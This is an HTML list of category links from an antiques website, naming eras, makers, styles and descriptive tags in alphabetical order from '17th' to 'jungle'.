	<li class="cat-item cat-item-4761"><a href="https://earlyrareantique.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://earlyrareantique.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://earlyrareantique.com/category/1830-1854/" >1830-1854</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://earlyrareantique.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://earlyrareantique.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://earlyrareantique.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://earlyrareantique.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://earlyrareantique.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://earlyrareantique.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6848"><a href="https://earlyrareantique.com/category/1930s-40s/" >1930&#039;s-40&#039;s</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://earlyrareantique.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://earlyrareantique.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-8116"><a href="https://earlyrareantique.com/category/1954s/" >1954s</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://earlyrareantique.com/category/19pc/" >19pc</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://earlyrareantique.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://earlyrareantique.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://earlyrareantique.com/category/300th/" >300th</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://earlyrareantique.com/category/3132/" >3132-</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://earlyrareantique.com/category/3three/" >3three</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://earlyrareantique.com/category/a307/" >a307</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://earlyrareantique.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://earlyrareantique.com/category/aboriginal/" >aboriginal</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://earlyrareantique.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://earlyrareantique.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://earlyrareantique.com/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://earlyrareantique.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://earlyrareantique.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://earlyrareantique.com/category/alvar/" >alvar</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://earlyrareantique.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://earlyrareantique.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://earlyrareantique.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://earlyrareantique.com/category/anatomical/" >anatomical</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://earlyrareantique.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://earlyrareantique.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://earlyrareantique.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://earlyrareantique.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://earlyrareantique.com/category/antigua/" >antigua</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://earlyrareantique.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://earlyrareantique.com/category/antiquegrotesque/" >antique&#039;grotesque</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://earlyrareantique.com/category/antique10/" >antique10</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://earlyrareantique.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://earlyrareantique.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://earlyrareantique.com/category/antiquevintageearly/" >antiquevintageearly</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://earlyrareantique.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://earlyrareantique.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://earlyrareantique.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://earlyrareantique.com/category/ashcrofts/" >ashcroft&#039;s</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://earlyrareantique.com/category/asmat/" >asmat</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://earlyrareantique.com/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://earlyrareantique.com/category/atwater-kent/" >atwater-kent</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://earlyrareantique.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://earlyrareantique.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://earlyrareantique.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://earlyrareantique.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://earlyrareantique.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://earlyrareantique.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://earlyrareantique.com/category/balkan/" >balkan</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://earlyrareantique.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://earlyrareantique.com/category/barovier/" >barovier</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://earlyrareantique.com/category/bates/" >bates</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://earlyrareantique.com/category/baxter/" >baxter</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://earlyrareantique.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://earlyrareantique.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://earlyrareantique.com/category/belleek/" >belleek</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://earlyrareantique.com/category/bertha/" >bertha</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://earlyrareantique.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://earlyrareantique.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://earlyrareantique.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://earlyrareantique.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://earlyrareantique.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://earlyrareantique.com/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://earlyrareantique.com/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://earlyrareantique.com/category/bonanzaville/" >bonanzaville</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://earlyrareantique.com/category/boncuklu/" >boncuklu</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://earlyrareantique.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://earlyrareantique.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://earlyrareantique.com/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://earlyrareantique.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://earlyrareantique.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://earlyrareantique.com/category/breath/" >breath</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://earlyrareantique.com/category/briggle/" >briggle</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://earlyrareantique.com/category/brings/" >brings</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://earlyrareantique.com/category/butchers/" >butchers</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://earlyrareantique.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://earlyrareantique.com/category/c1820/" >c1820</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://earlyrareantique.com/category/c1830/" >c1830</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://earlyrareantique.com/category/c1880/" >c1880</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://earlyrareantique.com/category/c1890/" >c1890</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://earlyrareantique.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://earlyrareantique.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://earlyrareantique.com/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://earlyrareantique.com/category/c1920/" >c1920</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://earlyrareantique.com/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-7745"><a href="https://earlyrareantique.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://earlyrareantique.com/category/cane/" >cane</a>
</li>
	<li class="cat-item cat-item-7061"><a href="https://earlyrareantique.com/category/caronia/" >caronia</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://earlyrareantique.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://earlyrareantique.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://earlyrareantique.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://earlyrareantique.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://earlyrareantique.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://earlyrareantique.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://earlyrareantique.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://earlyrareantique.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://earlyrareantique.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://earlyrareantique.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://earlyrareantique.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://earlyrareantique.com/category/chuckram/" >chuckram</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://earlyrareantique.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://earlyrareantique.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://earlyrareantique.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://earlyrareantique.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://earlyrareantique.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://earlyrareantique.com/category/clue/" >clue</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://earlyrareantique.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://earlyrareantique.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://earlyrareantique.com/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://earlyrareantique.com/category/colibri/" >colibri</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://earlyrareantique.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://earlyrareantique.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://earlyrareantique.com/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://earlyrareantique.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://earlyrareantique.com/category/colourised/" >colourised</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://earlyrareantique.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://earlyrareantique.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://earlyrareantique.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://earlyrareantique.com/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://earlyrareantique.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://earlyrareantique.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://earlyrareantique.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://earlyrareantique.com/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://earlyrareantique.com/category/curated/" >curated</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://earlyrareantique.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://earlyrareantique.com/category/curry/" >curry</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://earlyrareantique.com/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-8446"><a href="https://earlyrareantique.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://earlyrareantique.com/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://earlyrareantique.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://earlyrareantique.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://earlyrareantique.com/category/deadball/" >deadball</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://earlyrareantique.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://earlyrareantique.com/category/delivery/" >delivery</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://earlyrareantique.com/category/desirable/" >desirable</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://earlyrareantique.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://earlyrareantique.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-7179"><a href="https://earlyrareantique.com/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://earlyrareantique.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://earlyrareantique.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://earlyrareantique.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://earlyrareantique.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://earlyrareantique.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://earlyrareantique.com/category/dugdills/" >dugdills</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://earlyrareantique.com/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://earlyrareantique.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://earlyrareantique.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://earlyrareantique.com/category/early-mid/" >early-mid</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://earlyrareantique.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://earlyrareantique.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://earlyrareantique.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://earlyrareantique.com/category/eerily/" >eerily</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://earlyrareantique.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://earlyrareantique.com/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://earlyrareantique.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://earlyrareantique.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://earlyrareantique.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://earlyrareantique.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://earlyrareantique.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://earlyrareantique.com/category/ep388/" >ep388</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://earlyrareantique.com/category/ep558/" >ep558</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://earlyrareantique.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://earlyrareantique.com/category/ercol/" >ercol</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://earlyrareantique.com/category/ernst/" >ernst</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://earlyrareantique.com/category/erotica/" >erotica</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://earlyrareantique.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://earlyrareantique.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-7138"><a href="https://earlyrareantique.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://earlyrareantique.com/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://earlyrareantique.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://earlyrareantique.com/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://earlyrareantique.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://earlyrareantique.com/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://earlyrareantique.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://earlyrareantique.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://earlyrareantique.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://earlyrareantique.com/category/extremeley/" >extremeley</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://earlyrareantique.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://earlyrareantique.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://earlyrareantique.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://earlyrareantique.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://earlyrareantique.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://earlyrareantique.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://earlyrareantique.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://earlyrareantique.com/category/fase/" >fase</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://earlyrareantique.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://earlyrareantique.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://earlyrareantique.com/category/figures/" >figures</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://earlyrareantique.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://earlyrareantique.com/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-6857"><a href="https://earlyrareantique.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://earlyrareantique.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://earlyrareantique.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://earlyrareantique.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://earlyrareantique.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://earlyrareantique.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://earlyrareantique.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://earlyrareantique.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://earlyrareantique.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://earlyrareantique.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://earlyrareantique.com/category/floors/" >floors</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://earlyrareantique.com/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://earlyrareantique.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://earlyrareantique.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://earlyrareantique.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://earlyrareantique.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://earlyrareantique.com/category/frankfurt/" >frankfurt</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://earlyrareantique.com/category/fraternal/" >fraternal</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://earlyrareantique.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://earlyrareantique.com/category/freshly/" >freshly</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://earlyrareantique.com/category/frick/" >frick</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://earlyrareantique.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://earlyrareantique.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://earlyrareantique.com/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://earlyrareantique.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://earlyrareantique.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://earlyrareantique.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://earlyrareantique.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://earlyrareantique.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://earlyrareantique.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://earlyrareantique.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://earlyrareantique.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://earlyrareantique.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://earlyrareantique.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://earlyrareantique.com/category/gold-22k/" >gold-22k</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://earlyrareantique.com/category/goldscheider/" >goldscheider</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://earlyrareantique.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://earlyrareantique.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://earlyrareantique.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://earlyrareantique.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://earlyrareantique.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://earlyrareantique.com/category/grodnertal/" >grodnertal</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://earlyrareantique.com/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://earlyrareantique.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://earlyrareantique.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://earlyrareantique.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://earlyrareantique.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://earlyrareantique.com/category/hebdomas/" >hebdomas</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://earlyrareantique.com/category/heddon/" >heddon</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://earlyrareantique.com/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://earlyrareantique.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://earlyrareantique.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://earlyrareantique.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://earlyrareantique.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://earlyrareantique.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://earlyrareantique.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://earlyrareantique.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://earlyrareantique.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://earlyrareantique.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://earlyrareantique.com/category/hoopoe/" >hoopoe</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://earlyrareantique.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://earlyrareantique.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://earlyrareantique.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://earlyrareantique.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://earlyrareantique.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://earlyrareantique.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://earlyrareantique.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://earlyrareantique.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://earlyrareantique.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://earlyrareantique.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://earlyrareantique.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://earlyrareantique.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://earlyrareantique.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://earlyrareantique.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://earlyrareantique.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://earlyrareantique.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://earlyrareantique.com/category/inscribed/" >inscribed</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://earlyrareantique.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://earlyrareantique.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://earlyrareantique.com/category/ip16/" >ip16</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://earlyrareantique.com/category/irresistible/" >irresistible</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://earlyrareantique.com/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://earlyrareantique.com/category/istvan/" >istvan</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://earlyrareantique.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://earlyrareantique.com/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://earlyrareantique.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://earlyrareantique.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://earlyrareantique.com/category/japanned/" >japanned</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://earlyrareantique.com/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://earlyrareantique.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://earlyrareantique.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://earlyrareantique.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-8371"><a href="https://earlyrareantique.com/category/jungle/" >jungle</a>
</li>
